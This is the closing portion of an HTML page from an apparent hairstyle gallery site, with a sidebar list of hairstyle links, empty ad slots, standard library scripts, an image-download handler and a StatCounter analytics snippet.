													<li class="list-group-item"><a href="/bob-hairstyles-for-obese-women.html">Bob Hairstyles For Obese Women</a></li>
													<li class="list-group-item"><a href="/braids-pulled-back-hairstyles.html">Braids Pulled Back Hairstyles</a></li>
													<li class="list-group-item"><a href="/brunette-long-hairstyles-2019.html">Brunette Long Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/cuts-for-long-hair-2019.html">Cuts For Long Hair 2019</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-red-hair.html">Cute Hairstyles Red Hair</a></li>
													<li class="list-group-item"><a href="/cute-relaxing-hairstyles.html">Cute Relaxing Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-and-quick-hairstyles-for-medium-hair-for-kids.html">Easy And Quick Hairstyles For Medium Hair For Kids</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-pulled-to-the-side.html">Curly Hairstyles Pulled To The Side</a></li>
													<li class="list-group-item"><a href="/celtic-irish-wedding-hairstyles.html">Celtic Irish Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/braiding-simple-natural-hairstyles.html">Braiding Simple Natural Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>